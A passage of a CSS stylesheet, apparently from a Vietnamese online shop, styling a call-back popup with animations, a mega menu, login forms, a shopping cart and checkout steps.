        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@-o-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
#coccoc-alo-wrapper {
    position: fixed;
    width: 100%;
    bottom: 0;
    top: 0;
    left: 0;
    z-index: 2000000;
    overflow: visible;
    display: none;
    color: #383838
}
#coccoc-alo-wrapper.night-mode {
    color: #fff
}
.coccoc-alo-popup-close {
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    position: absolute !important;
    right: -15px !important;
    top: -15px !important;
    height: 30px !important;
    width: 30px !important;
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer !important;
    -webkit-transition: .3s ease-out !important;
    -moz-transition: .3s ease-out !important;
    -o-transition: .3s ease-out !important;
    transition: .3s ease-out !important
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
    background-image: url("[data-uri]")
}
#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
    opacity: .6 !important
}
.coccoc-alo-popup {
    display: inline-block;
    position: relative;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    background-image: url("[data-uri]");
    -webkit-transition: .6s ease-out;
    -moz-transition: .6s ease-out;
    -o-transition: .6s ease-out;
    transition: .6s ease-out;
    margin: 0 auto;
    z-index: 200001;
    text-align: center;
    padding: 60px 75px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
    background-image: url("[data-uri]")
}
#coccoc-alo-wrapper .coccoc-alo-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    background-image: url("[data-uri]");
    top: 0;
    left: 0;
    z-index: 200000
}
.coccoc-alo-popup h3 {
    font-size: 24px;
    margin: 0 0 40px;
    font-family: 'Open Sans';
    font-weight: 300;
    white-space: nowrap
}
.night-mode .coccoc-alo-popup h3 {
    font-size: 23px
}
.night-mode .coccoc-alo-message {
    padding-bottom: 0
}
.coccoc-alo-message {
    height: 32px;
    padding: 18px 0 13px 0;
    text-align: center;
    clear: both;
    font-size: 14px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input {
    float: left;
    width: 49%
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
    padding: 0 13px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
    color: #616161;
    font-size: 18px;
    height: 28px;
    line-height: 28px;
    padding-right: 15px
}
.coccoc-alo-number {
    color: #00bed5;
    font-size: 28px;
    font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
    font-weight: normal;
    background-color: transparent;
    border: none;
    border-width: 0;
    display: inline-block;
    border-bottom: #00bed5 solid 1px;
    padding-bottom: 10px;
    margin: 0 auto;
    width: 221px
}
coccoc-alo-number::-ms-clear {
    display: none;
    width: 0;
    height: 0
}
.night-mode .coccoc-alo-number {
    border: #00bed5 solid 1px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 13px 31px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
    color: #ff496b
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
    outline: 0
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
    border: none;
    border-width: 0;
    padding: 20px 40px;
    background-color: #333;
    -webkit-border-radius: 68px;
    -moz-border-radius: 68px;
    -webkit-border-radius: 68px;
    -moz-border-radius: 68px;
    border-radius: 68px;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
    outline: none !important
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
    background-color: #00bed5
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
    outline: none !important
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
    border: 0
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
    background-color: #00aff2;
    background-color: #00aff2
}
.coccoc-alo-blur {
    -webkit-filter: blur(3px);
    -ms-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    filter: blur(3px);
    filter: url("[data-uri]#blur")
}
#coccoc-countdown {
    padding-top: 20px;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 28px;
    font-weight: 300
}
.coccoc-alo-request-time {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    padding: 6px 12px;
    font-size: 18px;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
    color: #fff;
    background-color: #515350;
    border: 1px solid #606260
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
    margin-bottom: 15px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
    margin-bottom: 35px
}
.coccoc-alo-table {
    display: table;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
}
.coccoc-alo-cell {
    display: table-cell;
    vertical-align: middle;
    text-align: center
}
.body-new #main_features {
    height: 600px;
    border: 1px solid #F0F0F0;
    border-top: none;
    border-left: none;
    border-radius: 4px;
    position: relative;
}
.alb.mega.menu.always-show {
    display: block;
	position: relative;
}
.alb.menu {
    font-weight: normal!important;
}
.mega.menu > .left {
    top: 0;
    left: 0;
    background-color: #565B70;
    width: 216px;
    height: 600px;
    z-index: 10;
}
.mega.menu > .right {
    position: absolute;
    left: 216px;
    top: 0;
    z-index: 9;
}
.alb.mega.menu > .left > .alb.list {
    margin: 0;
    padding-top: 0px;
	padding-left: 0px;
	list-style: outside none none;
}
.mega.menu > .left > .alb.list > .item {
    display: block;
    height: 40px;
    position: relative;
}
.mega.menu > .left > .alb.list > .item:not(:last-child):before {
    content: '';
    background-color: #666B7E !important;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -99px;
    width: 198px;
    height: 1px;
}
.mega.menu > .left > .alb.list > .item.active:not(:last-child):before {
    height: 0px;
}
.alb.mega.menu > .left > .alb.list > .item.active {
    height: 40px;
}
.alb.list > .item.active.theme-first {
    background-color: #D60C0C !important;
}
.alb.list > .item.active.theme-second {
    background-color: #ff9800  !important;
}
.alb.list > .item.active.theme-third {
    background-color: #7CB342 !important;
}
.alb.list > .item.active.theme-fourth {
    background-color: #2BAFA4 !important;
}
.alb.list > .item.active.theme-fifth {
    background-color: #105AA6 !important;
}
.alb.list > .item.active.theme-sixth {
    background-color: #105AA6 !important;
}
.alb.list > .item.active.theme-seventh {
    background-color: #F8B93E !important;
}
.alb.list > .item.active.theme-eighth {
    background-color: #CA64C2 !important;
}
.alb.list > .item.active.theme-ninth {
    background-color: #F57AA5 !important;
}
.alb.list > .item.active.theme-tenth {
    background-color: #D2845E !important;
}
.alb.list > .item.active.theme-11th {
    background-color: #D60C0C !important;
}
.alb.list > .item.active.theme-12th {
    background-color: #ff9800 !important;
}
.alb.list > .item.active.theme-13th {
    background-color: #7CB342 !important;
}
.alb.list > .item.active.theme-14th {
    background-color: #2BAFA4 !important;
}
.alb.list > .item.active.theme-15th {
    background-color: #105AA6 !important;
}
.alb.mega.menu > .left > .alb.list > .item.active:after {
	content: '';
    position: absolute;
    border-style: solid;
    border-width: 22px 0px 22px 7px;
	background-color: transparent!important;
    border-color: transparent #D60C0C;
    display: block;
    width: 0;
    z-index: 1;
    margin-top: -22px;
    right: -6px;
    top: 50%;
	z-index: 99;
}
.alb.list > .item.active.theme-first:after {
    border-color: transparent #D60C0C !important;
}
.alb.list > .item.active.theme-second:after {
    border-color: transparent #ff9800  !important;
}
.alb.list > .item.active.theme-third:after {
    border-color: transparent #7CB342 !important;
}
.alb.list > .item.active.theme-fourth:after {
    border-color: transparent #2BAFA4 !important;
}
.alb.list > .item.active.theme-fifth:after {
    border-color: transparent #105AA6 !important;
}
.alb.list > .item.active.theme-sixth:after {
    border-color: transparent #105AA6 !important;
}
.alb.list > .item.active.theme-seventh:after {
    border-color: transparent #F8B93E !important;
}
.alb.list > .item.active.theme-eighth:after {
    border-color: transparent #CA64C2 !important;
}
.alb.list > .item.active.theme-ninth:after {
    border-color: transparent #F57AA5 !important;
}
.alb.list > .item.active.theme-tenth:after {
    border-color: transparent #D2845E !important;
}
.alb.list > .item.active.theme-11th:after {
    border-color: transparent #D60C0C !important;
}
.alb.list > .item.active.theme-12th:after {
    border-color: transparent #ff9800 !important;
}
.alb.list > .item.active.theme-13th:after {
    border-color: transparent #7CB342 !important;
}
.alb.list > .item.active.theme-14th:after {
    border-color: transparent #2BAFA4 !important;
}
.alb.list > .item.active.theme-15th:after {
    border-color: transparent #105AA6 !important;
}
.alb.mega.menu > .left > .alb.list > .item > a {
    height: 40px;
}
.alb.mega.menu > .left > .alb.list > .item > a > .thumbnail {
    width: 47px;
    height: 40px;
	display: inline-block;
    margin: 0;
    padding: 0;
    float: left;
	background: transparent;
    border: none;
	position: relative;
}
.alb.list > .item.active > a > .thumbnail {
    opacity: 1;
	border-radius: 0px;
    position: relative;
    overflow: hidden;
}
.menu > .left > .alb.list > .item > a > .thumbnail > img {
    position: absolute;
    top: 0px;
    bottom: 0px;
    display: block;
    margin: auto;
    left: 0;
    right: 0;
    max-width: 20px;
    max-height: 20px;
}
.alb.mega.menu > .left > .alb.list > .item > a > .title {
    color: #FFFFFF !important;
    font-weight: normal!important;
    font-family: 'Roboto-Medium', sans-serif;
    font-size: 14px;
    padding-top: 6px;
    width: 160px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 40px;
    height: 40px;
    padding: 0;
    margin: 0;
}
.alb.mega.menu > .left > .alb.list > .item > a > .title {
    line-height: 40px;
    height: 40px;
    padding: 0;
    margin: 0;
}
.mega.menu > .right .content {
    display: none;
    position: absolute;
    width: 954px;
    height: 600px;
    background-color: #FFFFFF !important;
}
.mega.menu > .right .content.active {
    display: block;
}
.mega-menu-content{
	position: relative;
}
.right .content > .menu {
    position: absolute;
    top: 0;
    left: 0;
}
.menu > li.special.big-title {
    margin-top: 0;
    margin-bottom: 0;
	font-size: 13px;
	font-weight: normal!important;
}
.menu > li.big-title a {
    color: #333333 !important;
}
.menu > li.special.big-title img {
    margin-bottom: 2px;
}
.menu hr {
    margin-top: 10px;
    margin-bottom: 6px;
    border-color: #CCCCCC;
	border: 0;
    border-top: 1px solid #eeeeee;
}
.menu > li {
    line-height: 21px;
    width: 214px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.menu > li a {
    color: #666666 !important;
	font-size: 13px;
}
.menu > li a:hover {
    color: #0388CD !important;
    text-decoration: none;
}
.text-underline {
    position: relative;
}
.text-light-black a{
	font-weight: 700!important;
    text-decoration: underline!important;
}
.content .alb.menu{
	display: none;
	padding: 16px;
    background-color: #F7F7F7 !important;
    width: 194px;
    height: 600px;
    list-style: none;
    font-size: 12px;
	border: 1px solid #EFEFEF;
    margin-bottom: 16px;
	top: 0;
    left: 0;
}
.mega.menu > .right .content.active .alb.menu{
	display: block;
}
.menu > li.big-title {
    margin-bottom: 0px;
    margin-top: 12px;
    font-size: 13px;
}
.menu > li.big-title  a{
	font-size: 14px;
	font-weight: 600;
	color: #0074BD!important;
}
.menu > li.special.big-title  a{
	font-weight: 400;
	color: #333!important;
}
.mega.menu > .right .content > .banners {
    position: absolute;
    top: 0;
    left: 194px;
    height: 600px;
}
.mega.menu > .right .content > .banners .banner {
    position: absolute;
    overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-1 {
    top: 0;
    left: 0;
    width: 380px;
    height: 600px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-2 {
    top: 0;
    left: 380px;
    width: 380px;
    height: 300px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-3 {
    top: 300px;
    left: 380px;
    width: 380px;
    height: 300px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners img{
	display: inline-block;
	webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
}
.mega.menu > .right .content > .banners .banner:hover img{
    -webkit-transform: scale(1.05,1.05);
    -moz-transform: scale(1.05,1.05);
    -ms-transform: scale(1.05,1.05);
    -o-transform: scale(1.05,1.05);
    transform: scale(1.05,1.05);
}
.form-control, .btn{
	border-radius: 0!important;
}
.account-box{
	float: left;
    margin-top: 4px;
    background: url(man.png) no-repeat;
    background-size: 35px 35px;
    padding-left: 40px;
	min-width: 150px;
	line-height: 18px;
	margin-left:5%;
}
.account-box:hover{
	cursor: pointer;
}
.account-box a{
	color: #FFF;
}
.mega.menu > .right > .banners-new{
	position: absolute;
    top: 0;
    left: 194px;
	width: 760px;
    height: 600px;
	padding-left: 10px;
}
.form_login_authen{
	background: transparent;
    width: 795px;
    margin: 20px auto;
}
.form_login_authen_new {
    overflow: hidden;
    background: #fff url(../img/bg-login.png) no-repeat right top;
    width: 795px;
    margin: 0 auto;
}
.form_login_authen_new .wrap-tabs, .form_login_authen_new .confirm-account {
    width: 560px;
    float: left;
    padding: 20px 60px 32px;
}
.form_login_authen_new .benefit {
    padding-bottom: 8px;
	color: #fff;
    font-size: 15px;
    padding-left: 24px;
    padding-right: 24px;
}
.form_login_authen_new .nav-tabs {
    border-bottom: 1px solid #ddd;
	margin: 0 0 20px 0;
}
.form_login_authen_new .tab-content {
    padding: 0;
	background: #fff;
}
.form_login_authen_new .nav-tabs > li {
    margin-bottom: 0;
    margin-right: 0;
	padding: 10px 20px 10px 0;
    border-top: none;
}
.form_login_authen_new .nav-tabs > li > span{
	font-size: 16px;
}
.form_login_authen_new .nav-tabs > li > a{
	font-size: 16px;
	color: #333;
	padding: 0!important;
	margin-right: 0!important;
    border: none!important;
}
.form_login_authen_new .nav-tabs > li > a:hover{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li > a:active{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li > a:focus{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li.active {
    border-top: none;
    position: relative;
}
.form_login_authen_new .nav-tabs > li.active:after {
    content: '';
    width: 100%;
    height: 3px;
    background: #0074BD;
    left: 0;
    bottom: 0;
    position: absolute;
}
.form_login_authen_new .tab-content h3 {
    line-height: 1.3;
    color: #000;
    font-size: 26px;
    margin-top: 16px;
    margin-bottom: 16px;
}
.adr.horizontal.divider {
    text-align: center;
    font-size: 11px;
    color: #999;
    position: relative;
    display: table;
    white-space: nowrap;
    margin-bottom: 12px;
}
.form-group label{
	font-weight: normal;
}
.form_login_authen_new .form-group .form-control {
    height: 32px;
    border-radius: 0;
}
.form-control, input[type="text"], select, textarea {
    box-shadow: none;
    border-color: #ccc;
    background: #fff;
    color: #6B7884;
    height: 40px;
    font-size: 13px;
}
.form_login_authen_new .benefit {
    color: #fff;
    font-size: 15px;
    padding-left: 24px;
    padding-right: 24px;
	float: right;
    width: 235px;
    position: relative;
    height: 100%;
	padding-bottom: 8px;
}
.form_login_authen_new .benefit h3 {
    font-size: 18px;
    color: #fff;
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255,255,255,.6);
    padding-bottom: 10px;
    line-height: 1.4;
    margin-bottom: 15px;
}
.form_login_authen_new .benefit li {
    padding-left: 24px;
    position: relative;
    margin-bottom: 12px;
}
.form_login_authen_new .benefit li .fa {
    position: absolute;
    left: 0;
    top: 4px;
}
.horizontal.divider {
    text-align: center;
    font-size: 11px;
    color: #999;
    position: relative;
    display: table;
    white-space: nowrap;
    margin-bottom: 12px;
	margin-top: 10px;
}
.horizontal.divider:before {
    content: '';
    display: table-cell;
    width: 50%;
    position: relative;
    background-repeat: no-repeat;
    background-image: url(../img/line.png);
    background-position: calc(-14px + 100%) 50%;
}
.horizontal.divider:after {
    content: '';
    display: table-cell;
    width: 50%;
    position: relative;
    background-repeat: no-repeat;
    background-image: url(../img/line.png);
    background-position: calc(14px + 0%) 50%;
}
.form_login_authen_new .btn-facebook {
    background-color: #225B99;
    color: #FFFFFF;
    background-position: 16px center!important;
    background-repeat: no-repeat;
    background-image: url(../img/btn-facebook.background.png)!important;
    background-position: 16px center;
	margin: 0;
	padding: 12px;    
	text-transform: uppercase;
}
.form_login_authen_new .btn-google-plus {
    background-color: #D94D39;
    color: #FFFFFF;
    background-position: 16px center!important;
    background-repeat: no-repeat;
    background-image: url(../img/btn-google-plus.background.png)!important;
    background-position: 16px center;
	height: 40px;
	margin: 0;
	padding: 12px;
	text-transform: uppercase;
}
.form_login_authen_new .btn-google-plus span{
	color: #FFFFFF;
}
.page-register{
	margin-bottom: 20px;
    border-bottom: 1px solid #ddd;
}
.btn-primary.btn-block:active{
	color: #fff!important;
    background-color: #286090!important;
    border-color: #122b40!important;
}
.breadcrumb{
	position: relative;
    z-index: 11;
    height: 40px;
    line-height: 25px;
    background-color: #fafafa;
	margin-bottom: 20px;
}
.breadcrumb a, .breadcrumb span{
	white-space: nowrap;
    color: #828282;
}
.widget-bill {
    padding: 12px 16px 16px;
	border-radius: 4px;
	border: 1px solid #EEEEEE;
	overflow: hidden;
	margin-bottom: 20px;
}
.widget-bill .widget-title {
    font-size: 18px;
    font-weight: normal!important;
    font-family: 'Roboto-Medium', sans-serif;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 24px;
}
.cart-title {
    font-size: 20px;
    line-height: 20px;
    font-weight: normal!important;
    padding-left: 30px;
    margin: 0px !important;
    position: relative;
}
.cart-title:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    background-image: url(spritesheet.png);
    background-repeat: no-repeat;
    display: block;
    width: 22px;
    height: 20px;
    background-position: -459px -360px;
}
.cart-table{
	margin-top: 20px;
}
.cart-table thead{
	background: #F7F7F7;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 0;
}
.table>thead>tr>th{
	font-weight: normal;
	border-bottom: none;
}
.cart-table .thumbnail{
	border-radius: 0;
    padding: 2px;
    margin-right: 10px;
	margin-bottom: 0;
}
.cart-table input[type="text"]{
	text-align: center;
	max-width: 60px;
	display: inline-block;
}
.cart-table>tbody>tr>td{
	border-top: 1px dotted #ddd;
}
a.remove-cart{
	color: #333;
	font-size: 12px!important;
}
a.remove-cart:hover{
	color: #337ab7;
}
.cart-table a{
	font-size: 14px;
	color: #333;
}
.cart-table h5{
	font-size: 13px;
	color: #333;
}
.cart-table span{
	font-size: 13px;
	color: #333;
}
.cart-table strong{
	font-weight: 400;
}
.bg-red {
    background-color: #D60C0C !important;
	height: 40px;
    line-height: 38px;
    font-size: 15px;
	font-weight: normal!important;
    border-color: transparent;
    color: #FFFFFF;
    text-align: center;
	vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
	display: block;
    margin-bottom: 0;
	padding: 0 40px;
	max-width: 400px;
}
.bg-red:hover {
	opacity: 0.8;
	color: #FFFFFF;
}
.bill-price-total{
	margin-bottom:10px;
}
.bill-price-total span{
	color: #D60C0C;
	float: right;
	font-size: 20px;
	margin-top: -7px;
}
.cart-table a.bg-red{
	color: #FFF;
	max-width: 220px;
	float: right;
	width: 220px;
}
.cart-table .btn-default{
	height: 40px;
    line-height: 30px;
    border: none;
}
.cart-table .btn-default:hover{
	background: #FFF;
	color:#0074BD;
}
.save_cart{
	height: 40px;
	background: #FFF;
    box-shadow: none;
    border: none;
}
.head-shadow{
	box-shadow: 0 4px 4px -2px rgba(0,0,0,.15);
	position: relative;
	z-index: 999;
}
.bg-gray{
	background-color: #f7f7f7!important;
	overflow: hidden;
	padding-bottom: 20px;
    margin-bottom: 30px;
}
.main-checkout{
	width: 984px;
    background-color: #fff!important;
    padding: 16px;
	margin: 0 auto;
	margin: 20px auto 0;
	overflow: hidden;
}
.checkout-process .steps {
    height: 40px;
    overflow: hidden;
    margin-bottom: 16px;
	background: #eef2f5;
    width: 100%;
    list-style: none;
    padding-left: 0;
    border-radius: 4px;
}
.checkout-process .steps a {
    padding: .5em 2.1em .5em 3em;
    float: left;
    text-decoration: none;
    color: #2c508a;
    position: relative;
    background-color: #eef2f5;
    font-size: 15px;
    height: 40px;
    width: 327px;
}
.checkout-process .steps li {
    float: left;
}
.checkout-process .steps a::after, .checkout-process .steps a::before {
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -1.8em;
    border-top: 1.9em solid transparent;
    border-bottom: 1.8em solid transparent;
    border-left: 1em solid;
    right: -1em;
}
.checkout-process .steps>li>a {
    width: 468px;
    padding-top: 0;
    padding-bottom: 0;
    line-height: 40px;
    background-color: #f0f0f0!important;
    color: #333!important;
    font-size: 13px!important;
    text-align: left;
    font-weight: 400;
}
.checkout-process .steps a::before {
    border-left-color: #fff;
    right: -1.1em;
    z-index: 1;
}
.checkout-process .steps a::after {
    z-index: 2;
    border-left-color: #f1f1f1;
}
.checkout-process .steps>li.active>a:after {
    background-color: #f0f0f0!important;
    border-left-color: #f4f9fd;
}
.checkout-process .steps>li.active>a {
    background-color: #f4f9fd!important;
}
.bullet-checkout {
    width: 24px;
    height: 24px;
    display: inline-block;
    text-align: center;
    line-height: 24px;
    position: relative;
}
.checkout-process .steps>li>a>.bullet-checkout {
    color: #fff!important;
    vertical-align: top;
    width: 24px;
    height: 40px;
    line-height: 40px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(bullet-bg-gray.png);
}
.checkout-process .steps>li.active>a>.bullet-checkout {
    background-image: url(bullet-bg-blue.png);
}
.checkout-process .steps>li.complete>a>.bullet-checkout {
    background-image: url(bullet-bg-green-checked.png);
}
.checkout-process .steps>li.complete>a>.bullet-checkout>.number {
    display: none;
}
.main-checkout .main_left_section {
    float: left;
    width: 600px;
    margin-right: 16px;
}
.main-checkout .main_right_section {
    float: left;
    width: 336px;
}
.main_right_section .panel {
    background-color: #f7f7f7!important;
    box-shadow: none;
    border-color: #eee;
    margin-bottom: 0;
    padding: 1px;
    border-radius: 0;
	border: 1px solid #eee;
}
.main_right_section .header {
    background-color: #f7f7f7!important;
    padding: 0 16px;
}
.main_right_section .header .title {
    margin: 0;
    line-height: 40px;
    font-size: 18px;
    font-weight: 400;
}
.main_right_section .header>.title .pull-right {
    font-size: 12px!important;
}
.main_right_section .body {
    padding: 0;
    background-color: #fff!important;
}
table.table_order_items {
    margin: 0 0;
    width: 332px;
}
table.table_order_items>tbody>tr>td .thumbnail {
    width: 84px;
    min-height: 40px;
    border: none;
    border-radius: 0;
    background-color: #fff!important;
    padding: 0;
    float: left;
    margin-right: 8px;
    margin-bottom: 10px;
}
table.table_order_items>tbody tr td .thumbnail img {
    opacity: .97;
	margin-left: auto;
    margin-right: auto;
}
table.table_order_items>tbody tr.item-child-0 td .table_order_items-cell-detail {
    border: none!important;
}
table.table_order_items>tbody tr.item-child-0 td .table_order_items-cell-detail {
    border: none!important;
	width: 213px;
    float: left;
    padding: 15px 0;
}
table.table_order_items>tbody tr td .table_order_items-cell-title {
    width: 130px;
    padding: 0 0 0 8px;
    float: left;
}
table.table_order_items>tbody tr td .table_order_items-cell-price {
    width: 80px;
    text-align: right;
    padding: 0 0 0 8px;
    float: right;
}
.clear {
    clear: both;
}
.footer-table .table{
	margin:0;
}
.footer-table .table>tfoot>tr>td{
	background: #FFF;
}
.cell_total_purchase_value{
	font-size: 16px!important;
    color: #d60c0c!important;
}
.main_left_section .panel-default>.panel-heading{
	background-color: #f7f7f7!important;
    border-bottom: 1px solid #ddd;
    font-size: 18px;
    font-weight: 400;
	height: 42px;
}
.main_left_section .panel-default{
	border: 1px solid #eee
}
.no-cart{
	margin: 0 auto 20px;
}
a.no-cart:focus{
	color: #FFF;
}
.box-infomation-checkout .box-cart{
	margin: 20px auto;
    text-align: center;
}
.box-infomation-checkout .box-info .title{
	text-align: center;
    font-weight: 400;
    font-size: 20px;
    color: #666;
}
.box-infomation-checkout .box-info hr{
	border: 2px solid #999;
    width: 300px;	
}
.table-order-review thead>th{
	background: #f0f0f0!important;
}
.table-order-review .img-responsive{
	max-width: 60px;
	margin-right: 10px;
	float: left;
}
.table-order-review .product-info{
	padding-top: 10px;
}
span.sum {
    color: #ff3b27;
    font-size: 18px;
}
.complet-info{
	margin: 0;
}
.more-cart{
	margin-bottom: 30px;
    background: #fdd835;
    border-color: #fdd835;
    color: #4a4a4a;
    margin-top: 20px;
    padding: 9px 12px;
    width: 225px;
    text-align: center;
    margin: 20px auto;
}
.box-info-cart{
	background: #f8f8f8;
    border-radius: 12px;
    border: 1px solid #dadada;
    padding: 20px 20px 0px 20px;
    cursor: pointer;
}
.box-info-cart .more-cart{
	background: #D60C0C !important
}
.box-info-cart .more-cart a{
	color: #FFF!important;
}
.tintucnews{
	margin-top: 30px;
}
.tintucnews .title_km{
	color: #000;
    text-decoration: none;
    font-weight: normal;
	font-size: 24px;
	padding-left: 15px;
    margin-bottom: 15px;
}
.tintucnews .row {
	margin-right: -30px;
    margin-left: -30px;
}
.tintucnews .thumbnail{
	border: none!important;
	padding: 0!important;
	border-radius: 0!important;
}
.tintucnews .thumbnail .caption{
	padding: 0!important;
}
.tintucnews .thumbnail .caption h6{
	font-weight: 400;
    font-size: 18px!important;
    text-transform: none;
    line-height: 20px!important;
	height: 40px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
	text-align: justify;
}
.tintucnews .thumbnail .caption p{
	height: 60px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
	text-align: justify;
}
.tintucnews .thumbnail:hover h6{
	color: #0074BD!important;
}
.datenews{
	color: #777;
    font-size: 12px;
    margin-bottom: 10px;
}
.img_caption{
	width: 100%;
	height: 200px;
	position: relative;
	text-align: center;
	background-color: #F7F7F7 !important;
}
.img_caption img{
	position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
	max-width: 100%;
	max-height: 100%;
}
/* new alobuy */

.bg-gray{
	background: #EFEFF5!important;
}
.head-deal{
	clear: both;
	padding: 0;
	overflow: hidden;
    border-bottom: #ddd 1px solid;
    height: 60px;
    line-height: 60px;
}
.head-deal .selling{
	float: left;
	color: #0074BD;
	position: relative;
	font-size: 16px;
	text-align: center;
	margin-right: 25px;
}
.head-deal .selling:before {
    content: '';
    width: 100%;
    height: 5px;
    display: block;
    background-color: #0074BD;
    position: absolute;
